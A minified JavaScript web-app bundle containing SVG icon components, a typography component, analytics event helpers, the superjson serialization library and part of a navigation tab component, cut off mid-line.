H2=xe();Object.defineProperty(w,"INLINES",{enumerable:!0,get:function(){return H2.INLINES}});var D2=st();Object.defineProperty(w,"MARKS",{enumerable:!0,get:function(){return nr(D2).default}});lt(Yt(),w);lt(qt(),w);lt(Qt(),w);var N2=Jt();Object.defineProperty(w,"EMPTY_DOCUMENT",{enumerable:!0,get:function(){return nr(N2).default}});var V2=A2(tr());w.helpers=V2});var si=(e,t)=>{if(!window.gtag){console.warn("window.gtag is not defined. This could mean your google analytics script has not loaded on the page yet.");return}window.gtag("config",t,{page_path:e})};var de=(e,t)=>{window.dataLayer||(window.dataLayer=window.dataLayer||[]),window.dataLayer.push({event:e,...t})};var Ie=o(a(),1);function wr(e){return Ie.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Ie.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"}))}var kr=wr;var Me=o(a(),1);function xr(e){return Me.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Me.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 14l-7 7m0 0l-7-7m7 7V3"}))}var Lr=xr;var be=o(a(),1);function Er(e){return be.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),be.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M14 5l7 7m0 0l-7 7m7-7H3"}))}var Rr=Er;var Oe=o(a(),1);function Cr(e){return Oe.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Oe.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5l7 7-7 7"}))}var Ir=Cr;var Mr=o(a(),1);var br=o(a(),1);var Or=o(a(),1);var Br=o(a(),1);var yr=o(a(),1);var jr=o(a(),1);var Sr=o(a(),1);var Be=o(a(),1);function _r(e){return Be.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Be.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M10 19l-7-7m0 0l7-7m-7 7h18"}))}var Ar=_r;var Tr=o(a(),1);var Hr=o(a(),1);var Dr=o(a(),1);var Nr=o(a(),1);var Vr=o(a(),1);var Wr=o(a(),1);var zr=o(a(),1);var Pr=o(a(),1);var Kr=o(a(),1);var Gr=o(a(),1);var Ur=o(a(),1);var Fr=o(a(),1);var Yr=o(a(),1);var $r=o(a(),1);var qr=o(a(),1);var Zr=o(a(),1);var Qr=o(a(),1);var Xr=o(a(),1);var Jr=o(a(),1);var en=o(a(),1);var tn=o(a(),1);var rn=o(a(),1);var nn=o(a(),1);var on=o(a(),1);var an=o(a(),1);var sn=o(a(),1);var cn=o(a(),1);var ln=o(a(),1);var un=o(a(),1);var dn=o(a(),1);var mn=o(a(),1);var fn=o(a(),1);var ye=o(a(),1);function pn(e){return ye.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),ye.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"}))}var je=pn;var hn=o(a(),1);var vn=o(a(),1);var gn=o(a(),1);var wn=o(a(),1);var Se=o(a(),1);function kn(e){return Se.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Se.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"}))}var _e=kn;var xn=o(a(),1);var Ln=o(a(),1);var En=o(a(),1);var Rn=o(a(),1);var Cn=o(a(),1);var In=o(a(),1);var Mn=o(a(),1);var bn=o(a(),1);var On=o(a(),1);var Bn=o(a(),1);var yn=o(a(),1);var jn=o(a(),1);var Sn=o(a(),1);var _n=o(a(),1);var An=o(a(),1);var Tn=o(a(),1);var Hn=o(a(),1);var Dn=o(a(),1);var Nn=o(a(),1);var Vn=o(a(),1);var Wn=o(a(),1);var zn=o(a(),1);var Pn=o(a(),1);var Kn=o(a(),1);var Gn=o(a(),1);var Un=o(a(),1);var Fn=o(a(),1);var Yn=o(a(),1);var $n=o(a(),1);var qn=o(a(),1);var Zn=o(a(),1);var Qn=o(a(),1);var Xn=o(a(),1);var Jn=o(a(),1);var eo=o(a(),1);var to=o(a(),1);var ro=o(a(),1);var no=o(a(),1);var oo=o(a(),1);var ao=o(a(),1);var io=o(a(),1);var so=o(a(),1);var co=o(a(),1);var lo=o(a(),1);var uo=o(a(),1);var mo=o(a(),1);var fo=o(a(),1);var Ae=o(a(),1);function po(e){return Ae.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Ae.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M13.875 18.825A10.05 10.05 0 0112 19c-4.478 0-8.268-2.943-9.543-7a9.97 9.97 0 011.563-3.029m5.858.908a3 3 0 114.243 4.243M9.878 9.878l4.242 4.242M9.88 9.88l-3.29-3.29m7.532 7.532l3.29 3.29M3 3l3.59 3.59m0 0A9.953 9.953 0 0112 5c4.478 0 8.268 2.943 9.543 7a10.025 10.025 0 01-4.132 5.411m0 0L21 21"}))}var ho=po;var me=o(a(),1);function vo(e){return me.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),me.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 12a3 3 0 11-6 0 3 3 0 016 0z"}),me.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M2.458 12C3.732 7.943 7.523 5 12 5c4.478 0 8.268 2.943 9.542 7-1.274 4.057-5.064 7-9.542 7-4.477 0-8.268-2.943-9.542-7z"}))}var go=vo;var wo=o(a(),1);var ko=o(a(),1);var xo=o(a(),1);var Lo=o(a(),1);var Eo=o(a(),1);var Ro=o(a(),1);var Co=o(a(),1);var Io=o(a(),1);var Mo=o(a(),1);var bo=o(a(),1);var Oo=o(a(),1);var Bo=o(a(),1);var yo=o(a(),1);var jo=o(a(),1);var So=o(a(),1);var _o=o(a(),1);var Ao=o(a(),1);var To=o(a(),1);var Ho=o(a(),1);var Do=o(a(),1);var No=o(a(),1);var Te=o(a(),1);function Vo(e){return Te.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Te.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"}))}var Wo=Vo;var zo=o(a(),1);var Po=o(a(),1);var Ko=o(a(),1);var Go=o(a(),1);var Uo=o(a(),1);var Fo=o(a(),1);var Yo=o(a(),1);var $o=o(a(),1);var qo=o(a(),1);var Zo=o(a(),1);var Qo=o(a(),1);var Xo=o(a(),1);var Jo=o(a(),1);var ea=o(a(),1);var ta=o(a(),1);var ra=o(a(),1);var na=o(a(),1);var He=o(a(),1);function oa(e){return He.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),He.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M4 6h16M4 12h16M4 18h16"}))}var aa=oa;var ia=o(a(),1);var sa=o(a(),1);var ca=o(a(),1);var la=o(a(),1);var ua=o(a(),1);var da=o(a(),1);var ma=o(a(),1);var fa=o(a(),1);var pa=o(a(),1);var ha=o(a(),1);var va=o(a(),1);var ga=o(a(),1);var wa=o(a(),1);var ka=o(a(),1);var xa=o(a(),1);var La=o(a(),1);var Ea=o(a(),1);var Ra=o(a(),1);var Ca=o(a(),1);var Ia=o(a(),1);var Ma=o(a(),1);var ba=o(a(),1);var Oa=o(a(),1);var Ba=o(a(),1);var ya=o(a(),1);var ja=o(a(),1);var Sa=o(a(),1);var _a=o(a(),1);var Aa=o(a(),1);var Ta=o(a(),1);var Ha=o(a(),1);var Da=o(a(),1);var Na=o(a(),1);var Va=o(a(),1);var Wa=o(a(),1);var za=o(a(),1);var Pa=o(a(),1);var Ka=o(a(),1);var Ga=o(a(),1);var De=o(a(),1);function Ua(e){return De.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),De.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"}))}var Fa=Ua;var Ya=o(a(),1);var $a=o(a(),1);var qa=o(a(),1);var Za=o(a(),1);var Qa=o(a(),1);var Xa=o(a(),1);var Ja=o(a(),1);var e0=o(a(),1);var t0=o(a(),1);var r0=o(a(),1);var n0=o(a(),1);var o0=o(a(),1);var a0=o(a(),1);var i0=o(a(),1);var s0=o(a(),1);var c0=o(a(),1);var l0=o(a(),1);var u0=o(a(),1);var d0=o(a(),1);var m0=o(a(),1);var f0=o(a(),1);var p0=o(a(),1);var h0=o(a(),1);var v0=o(a(),1);var g0=o(a(),1);var w0=o(a(),1);var k0=o(a(),1);var x0=o(a(),1);var L0=o(a(),1);var E0=o(a(),1);var R0=o(a(),1);var C0=o(a(),1);var I0=o(a(),1);var M0=o(a(),1);var b0=o(a(),1);var O0=o(a(),1);var B0=o(a(),1);var y0=o(a(),1);var j0=o(a(),1);var S0=o(a(),1);var _0=o(a(),1);var A0=o(a(),1);var T0=o(a(),1);var H0=o(a(),1);var D0=o(a(),1);var N0=o(a(),1);var V0=o(a(),1);var Ne=o(a(),1);function W0(e){return Ne.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Ne.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M10 14l2-2m0 0l2-2m-2 2l-2-2m2 2l2 2m7-2a9 9 0 11-18 0 9 9 0 0118 0z"}))}var z0=W0;var Ve=o(a(),1);function P0(e){return Ve.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor","aria-hidden":"true"},e),Ve.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M6 18L18 6M6 6l12 12"}))}var K0=P0;var G0=o(a(),1);var U0=o(a(),1);var vt=o(a()),Z=o(O());var F0=({children:e,className:t,style:r})=>(0,Z.jsx)("span",{className:t,style:r,children:e}),Y0=({children:e,className:t,style:r})=>(0,Z.jsx)("div",{className:t,style:r,children:e}),$0=({variant:e,size:t,weight:r,styles:n})=>{switch(e){case"body":{let i=t?`${e}-${t}-${r}`:`${e}-${r}`;return n.hasOwnProperty(i)?n[i]:""}case"label":{let i=`${e}-${r}`;return n.hasOwnProperty(i)?n[i]:""}case"button":{let i=`${e}`;return n.hasOwnProperty(i)?n[i]:""}case"textLink":{let i=`${e}`;return n.hasOwnProperty(i)?n[i]:""}default:{let i=t?`${e}-${t}`:`${e}`;return n.hasOwnProperty(i)?n[i]:""}}};function j({variant:e,size:t,weight:r="base",className:n="",children:i,style:s={}}){let d=$0({variant:e,size:t,weight:r,styles:{display:"style-display-sm md:style-display-md lg:style-display-lg","display-lg":"style-display-lg","display-md":"style-display-md","display-sm":"style-display-sm",headline:"style-headline-sm md:style-headline-md lg:style-headline-lg","headline-lg":"style-headline-lg","headline-md":"style-headline-md","headline-sm":"style-headline-sm",title:"style-title-sm md:style-title-md lg:style-title-lg","title-lg":"style-title-lg","title-md":"style-title-md","title-sm":"style-title-sm","body-base":"style-body-sm-base md:style-body-md-base lg:style-body-lg-base","body-strong":"style-body-sm-strong md:style-body-md-strong lg:style-body-lg-strong","body-stronger":"style-body-sm-stronger md:style-body-md-stronger lg:style-body-lg-stronger","body-lg-base":"style-body-lg-base","body-lg-strong":"style-body-lg-strong","body-lg-stronger":"style-body-lg-stronger","body-md-base":"style-body-md-base","body-md-strong":"style-body-md-strong","body-md-stronger":"style-body-md-stronger","body-sm-base":"style-body-sm-base","body-sm-strong":"style-body-sm-strong","body-sm-stronger":"style-body-sm-stronger","label-base":"style-label-base","label-strong":"style-label-strong",button:"style-button",textLink:"style-textLink"}});return Array.isArray(i)&&vt.default.isValidElement(i[0])?(0,Z.jsx)("div",{className:`${d} ${n}`,style:s,children:i}):e==="label"||e==="button"||e==="textLink"?(0,Z.jsx)(F0,{className:`${d} ${n}`,style:s,children:i}):(0,Z.jsx)(Y0,{className:`${d} ${n}`,style:s,children:i})}var p2=o(ht());var gt=function(){function e(){this.keyToValue=new Map,this.valueToKey=new Map}return e.prototype.set=function(t,r){this.keyToValue.set(t,r),this.valueToKey.set(r,t)},e.prototype.getByKey=function(t){return this.keyToValue.get(t)},e.prototype.getByValue=function(t){return this.valueToKey.get(t)},e.prototype.clear=function(){this.keyToValue.clear(),this.valueToKey.clear()},e}();var fe=function(){function e(t){this.generateIdentifier=t,this.kv=new gt}return e.prototype.register=function(t,r){this.kv.getByValue(t)||(r||(r=this.generateIdentifier(t)),this.kv.set(r,t))},e.prototype.clear=function(){this.kv.clear()},e.prototype.getIdentifier=function(t){return this.kv.getByValue(t)},e.prototype.getValue=function(t){return this.kv.getByKey(t)},e}();var q0=function(){var e=function(t,r){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,i){n.__proto__=i}||function(n,i){for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(n[s]=i[s])},e(t,r)};return function(t,r){if(typeof r!="function"&&r!==null)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");e(t,r);function n(){this.constructor=t}t.prototype=r===null?Object.create(r):(n.prototype=r.prototype,new n)}}(),wt=function(e){q0(t,e);function t(){var r=e.call(this,function(n){return n.name})||this;return r.classToAllowedProps=new Map,r}return t.prototype.register=function(r,n){typeof n=="object"?(n.allowProps&&this.classToAllowedProps.set(r,n.allowProps),e.prototype.register.call(this,r,n.identifier)):e.prototype.register.call(this,r,n)},t.prototype.getAllowedProps=function(r){return this.classToAllowedProps.get(r)},t}(fe);var Z0=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,s=[],l;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)s.push(i.value)}catch(d){l={error:d}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(l)throw l.error}}return s};function Q0(e){if("values"in Object)return Object.values(e);var t=[];for(var r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}function kt(e,t){var r=Q0(e);if("find"in r)return r.find(t);for(var n=r,i=0;i<n.length;i++){var s=n[i];if(t(s))return s}}function U(e,t){Object.entries(e).forEach(function(r){var n=Z0(r,2),i=n[0],s=n[1];return t(s,i)})}function Q(e,t){return e.indexOf(t)!==-1}function We(e,t){for(var r=0;r<e.length;r++){var n=e[r];if(t(n))return n}}var xt=function(){function e(){this.transfomers={}}return e.prototype.register=function(t){this.transfomers[t.name]=t},e.prototype.findApplicable=function(t){return kt(this.transfomers,function(r){return r.isApplicable(t)})},e.prototype.findByName=function(t){return this.transfomers[t]},e}();var X0=function(e){return Object.prototype.toString.call(e).slice(8,-1)},ze=function(e){return typeof e>"u"},J0=function(e){return e===null},F=function(e){return typeof e!="object"||e===null||e===Object.prototype?!1:Object.getPrototypeOf(e)===null?!0:e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype},pe=function(e){return F(e)&&Object.keys(e).length===0},M=function(e){return Array.isArray(e)},e2=function(e){return typeof e=="string"},t2=function(e){return typeof e=="number"&&!isNaN(e)},r2=function(e){return typeof e=="boolean"},Lt=function(e){return e instanceof RegExp},D=function(e){return e instanceof Map},N=function(e){return e instanceof Set},Pe=function(e){return X0(e)==="Symbol"},Et=function(e){return e instanceof Date&&!isNaN(e.valueOf())},Rt=function(e){return e instanceof Error},Ke=function(e){return typeof e=="number"&&isNaN(e)},Ge=function(e){return r2(e)||J0(e)||ze(e)||t2(e)||e2(e)||Pe(e)},Ct=function(e){return typeof e=="bigint"},It=function(e){return e===1/0||e===-1/0},Mt=function(e){return ArrayBuffer.isView(e)&&!(e instanceof DataView)},bt=function(e){return e instanceof URL};var Ue=function(e){return e.replace(/\./g,"\\.")},he=function(e){return e.map(String).map(Ue).join(".")},X=function(e){for(var t=[],r="",n=0;n<e.length;n++){var i=e.charAt(n),s=i==="\\"&&e.charAt(n+1)===".";if(s){r+=".",n++;continue}var l=i===".";if(l){t.push(r),r="";continue}r+=i}var d=r;return t.push(d),t};var Fe=function(){return Fe=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++){t=arguments[r];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Fe.apply(this,arguments)},Ye=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,s=[],l;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)s.push(i.value)}catch(d){l={error:d}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(l)throw l.error}}return s},$e=function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e};function B(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}var Ot=[B(ze,"undefined",function(){return null},function(){}),B(Ct,"bigint",function(e){return e.toString()},function(e){return typeof BigInt<"u"?BigInt(e):(console.error("Please add a BigInt polyfill."),e)}),B(Et,"Date",function(e){return e.toISOString()},function(e){return new Date(e)}),B(Rt,"Error",function(e,t){var r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(function(n){r[n]=e[n]}),r},function(e,t){var r=new Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(function(n){r[n]=e[n]}),r}),B(Lt,"regexp",function(e){return""+e},function(e){var t=e.slice(1,e.lastIndexOf("/")),r=e.slice(e.lastIndexOf("/")+1);return new RegExp(t,r)}),B(N,"set",function(e){return $e([],Ye(e.values()))},function(e){return new Set(e)}),B(D,"map",function(e){return $e([],Ye(e.entries()))},function(e){return new Map(e)}),B(function(e){return Ke(e)||It(e)},"number",function(e){return Ke(e)?"NaN":e>0?"Infinity":"-Infinity"},Number),B(function(e){return e===0&&1/e===-1/0},"number",function(){return"-0"},Number),B(bt,"URL",function(e){return e.toString()},function(e){return new URL(e)})];function ve(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}var Bt=ve(function(e,t){if(Pe(e)){var r=!!t.symbolRegistry.getIdentifier(e);return r}return!1},function(e,t){var r=t.symbolRegistry.getIdentifier(e);return["symbol",r]},function(e){return e.description},function(e,t,r){var n=r.symbolRegistry.getValue(t[1]);if(!n)throw new Error("Trying to deserialize unknown symbol");return n}),n2=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce(function(e,t){return e[t.name]=t,e},{}),yt=ve(Mt,function(e){return["typed-array",e.constructor.name]},function(e){return $e([],Ye(e))},function(e,t){var r=n2[t[1]];if(!r)throw new Error("Trying to deserialize unknown typed array");return new r(e)});function qe(e,t){if(e?.constructor){var r=!!t.classRegistry.getIdentifier(e.constructor);return r}return!1}var jt=ve(qe,function(e,t){var r=t.classRegistry.getIdentifier(e.constructor);return["class",r]},function(e,t){var r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return Fe({},e);var n={};return r.forEach(function(i){n[i]=e[i]}),n},function(e,t,r){var n=r.classRegistry.getValue(t[1]);if(!n)throw new Error("Trying to deserialize unknown class - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564");return Object.assign(Object.create(n.prototype),e)}),St=ve(function(e,t){return!!t.customTransformerRegistry.findApplicable(e)},function(e,t){var r=t.customTransformerRegistry.findApplicable(e);return["custom",r.name]},function(e,t){var r=t.customTransformerRegistry.findApplicable(e);return r.serialize(e)},function(e,t,r){var n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw new Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),o2=[jt,Bt,St,yt],Ze=function(e,t){var r=We(o2,function(i){return i.isApplicable(e,t)});if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};var n=We(Ot,function(i){return i.isApplicable(e,t)});if(n)return{value:n.transform(e,t),type:n.annotation}},_t={};Ot.forEach(function(e){_t[e.annotation]=e});var At=function(e,t,r){if(M(t))switch(t[0]){case"symbol":return Bt.untransform(e,t,r);case"class":return jt.untransform(e,t,r);case"custom":return St.untransform(e,t,r);case"typed-array":return yt.untransform(e,t,r);default:throw new Error("Unknown transformation: "+t)}else{var n=_t[t];if(!n)throw new Error("Unknown transformation: "+t);return n.untransform(e,r)}};var J=function(e,t){for(var r=e.keys();t>0;)r.next(),t--;return r.next().value};function Tt(e){if(Q(e,"__proto__"))throw new Error("__proto__ is not allowed as a property");if(Q(e,"prototype"))throw new Error("prototype is not allowed as a property");if(Q(e,"constructor"))throw new Error("constructor is not allowed as a property")}var Ht=function(e,t){Tt(t);for(var r=0;r<t.length;r++){var n=t[r];if(N(e))e=J(e,+n);else if(D(e)){var i=+n,s=+t[++r]==0?"key":"value",l=J(e,i);switch(s){case"key":e=l;break;case"value":e=e.get(l);break}}else e=e[n]}return e},ge=function(e,t,r){if(Tt(t),t.length===0)return r(e);for(var n=e,i=0;i<t.length-1;i++){var s=t[i];if(M(n)){var l=+s;n=n[l]}else if(F(n))n=n[s];else if(N(n)){var d=+s;n=J(n,d)}else if(D(n)){var f=i===t.length-2;if(f)break;var d=+s,m=+t[++i]==0?"key":"value",p=J(n,d);switch(m){case"key":n=p;break;case"value":n=n.get(p);break}}}var v=t[t.length-1];if(M(n)?n[+v]=r(n[+v]):F(n)&&(n[v]=r(n[v])),N(n)){var x=J(n,+v),C=r(x);x!==C&&(n.delete(x),n.add(C))}if(D(n)){var d=+t[t.length-2],T=J(n,d),m=+v==0?"key":"value";switch(m){case"key":{var le=r(T);n.set(le,n.get(T)),le!==T&&n.delete(T);break}case"value":{n.set(T,r(n.get(T)));break}}}return e};var S=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,s=[],l;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)s.push(i.value)}catch(d){l={error:d}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(l)throw l.error}}return s},V=function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e};function Qe(e,t,r){if(r===void 0&&(r=[]),!!e){if(!M(e)){U(e,function(l,d){return Qe(l,t,V(V([],S(r)),S(X(d))))});return}var n=S(e,2),i=n[0],s=n[1];s&&U(s,function(l,d){Qe(l,t,V(V([],S(r)),S(X(d))))}),t(i,r)}}function Dt(e,t,r){return Qe(t,function(n,i){e=ge(e,i,function(s){return At(s,n,r)})}),e}function Nt(e,t){function r(l,d){var f=Ht(e,X(d));l.map(X).forEach(function(m){e=ge(e,m,function(){return f})})}if(M(t)){var n=S(t,2),i=n[0],s=n[1];i.forEach(function(l){e=ge(e,X(l),function(){return e})}),s&&U(s,r)}else U(t,r);return e}var a2=function(e,t){return F(e)||M(e)||D(e)||N(e)||qe(e,t)};function i2(e,t,r){var n=r.get(e);n?n.push(t):r.set(e,[t])}function Vt(e){var t={},r=void 0;return e.forEach(function(n){if(!(n.length<=1)){var i=S(n.map(function(d){return d.map(String)}).sort(function(d,f){return d.length-f.length})),s=i[0],l=i.slice(1);s.length===0?r=l.map(he):t[he(s)]=l.map(he)}}),r?pe(t)?[r]:[r,t]:pe(t)?void 0:t}var Xe=function(e,t,r,n,i){var s;if(n===void 0&&(n=[]),i===void 0&&(i=[]),Ge(e)||i2(e,n,t),!a2(e,r)){var l=Ze(e,r);return l?{transformedValue:l.value,annotations:[l.type]}:{transformedValue:e}}if(Q(i,e))return{transformedValue:null};var d=Ze(e,r),f=(s=d?.value)!==null&&s!==void 0?s:e;Ge(e)||(i=V(V([],S(i)),[e]));var m=M(f)?[]:{},p={};return U(f,function(v,x){var C=Xe(v,t,r,V(V([],S(n)),[x]),i);m[x]=C.transformedValue,M(C.annotations)?p[x]=C.annotations:F(C.annotations)&&U(C.annotations,function(T,le){p[Ue(x)+"."+le]=T})}),pe(p)?{transformedValue:m,annotations:d?[d.type]:void 0}:{transformedValue:m,annotations:d?[d.type,p]:p}};function we(e){return Object.prototype.toString.call(e).slice(8,-1)}function s2(e){return we(e)==="Undefined"}function c2(e){return we(e)==="Null"}function Wt(e){if(we(e)!=="Object")return!1;let t=Object.getPrototypeOf(e);return t.constructor===Object&&t===Object.prototype}function Je(e){return we(e)==="Array"}var l5=l2(c2,s2);function l2(e,t,r,n,i){return s=>e(s)||t(s)||!!r&&r(s)||!!n&&n(s)||!!i&&i(s)}function u2(e,t,r,n,i){let s={}.propertyIsEnumerable.call(n,t)?"enumerable":"nonenumerable";s==="enumerable"&&(e[t]=r),i&&s==="nonenumerable"&&Object.defineProperty(e,t,{value:r,enumerable:!1,writable:!0,configurable:!0})}function ke(e,t={}){if(Je(e))return e.map(i=>ke(i,t));if(!Wt(e))return e;let r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertySymbols(e);return[...r,...n].reduce((i,s)=>{if(Je(t.props)&&!t.props.includes(s))return i;let l=e[s],d=ke(l,t);return u2(i,s,d,e,t.nonenumerable),i},{})}var Y=function(){return Y=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++){t=arguments[r];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Y.apply(this,arguments)},d2=function(e,t){var r=typeof Symbol=="function"&&e[Symbol.iterator];if(!r)return e;var n=r.call(e),i,s=[],l;try{for(;(t===void 0||t-- >0)&&!(i=n.next()).done;)s.push(i.value)}catch(d){l={error:d}}finally{try{i&&!i.done&&(r=n.return)&&r.call(n)}finally{if(l)throw l.error}}return s},m2=function(e,t){for(var r=0,n=t.length,i=e.length;r<n;r++,i++)e[i]=t[r];return e},W=function(){function e(){this.classRegistry=new wt,this.symbolRegistry=new fe(function(t){var r;return(r=t.description)!==null&&r!==void 0?r:""}),this.customTransformerRegistry=new xt,this.allowedErrorProps=[]}return e.prototype.serialize=function(t){var r=new Map,n=Xe(t,r,this),i={json:n.transformedValue};n.annotations&&(i.meta=Y(Y({},i.meta),{values:n.annotations}));var s=Vt(r);return s&&(i.meta=Y(Y({},i.meta),{referentialEqualities:s})),i},e.prototype.deserialize=function(t){var r=t.json,n=t.meta,i=ke(r);return n?.values&&(i=Dt(i,n.values,this)),n?.referentialEqualities&&(i=Nt(i,n.referentialEqualities)),i},e.prototype.stringify=function(t){return JSON.stringify(this.serialize(t))},e.prototype.parse=function(t){return this.deserialize(JSON.parse(t))},e.prototype.registerClass=function(t,r){this.classRegistry.register(t,r)},e.prototype.registerSymbol=function(t,r){this.symbolRegistry.register(t,r)},e.prototype.registerCustom=function(t,r){this.customTransformerRegistry.register(Y({name:r},t))},e.prototype.allowErrorProps=function(){for(var t,r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];(t=this.allowedErrorProps).push.apply(t,m2([],d2(r)))},e.defaultInstance=new e,e.serialize=e.defaultInstance.serialize.bind(e.defaultInstance),e.deserialize=e.defaultInstance.deserialize.bind(e.defaultInstance),e.stringify=e.defaultInstance.stringify.bind(e.defaultInstance),e.parse=e.defaultInstance.parse.bind(e.defaultInstance),e.registerClass=e.defaultInstance.registerClass.bind(e.defaultInstance),e.registerSymbol=e.defaultInstance.registerSymbol.bind(e.defaultInstance),e.registerCustom=e.defaultInstance.registerCustom.bind(e.defaultInstance),e.allowErrorProps=e.defaultInstance.allowErrorProps.bind(e.defaultInstance),e}();var f2=W.serialize,zt=W.deserialize,w5=W.stringify,k5=W.parse,x5=W.registerClass,L5=W.registerCustom,E5=W.registerSymbol,R5=W.allowErrorProps;var et=function(t){return zt(t)};var h2=function(){var t=mt();return et(t)},b5=h2;var j5=e=>{let t=ft(e);return et(t)};var ut="/build/_assets/social-discord-light-NBWSOLGV.svg";var G=o(O());function z2({icon:e,notificationCount:t,href:r,hideOnMobile:n,label:i,theme:s,eventName:l,textColorClass:d}){let{pathname:f}=ue(),m=(x,C)=>C==="/"?x==="/":x.startsWith(C),p=()=>{de(l??"top_nav",{page_category:f,page_name:"NavigationTab",section_title:i,click_text:i,destination_url:r})},v=d||(s==="light"?"text-text-base":"text-text-lightest");return(0,G.jsx)("div",{onClick:p,className:n?"hidden custom-860:block relative":"inline-block relative",children:(0,G.jsxs)(H,{to:r,className:`after:content-[''] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all ${m(f,r)?"after:w-full":"after:w-0 after:mx-[50%] after:hover:w-[20px] 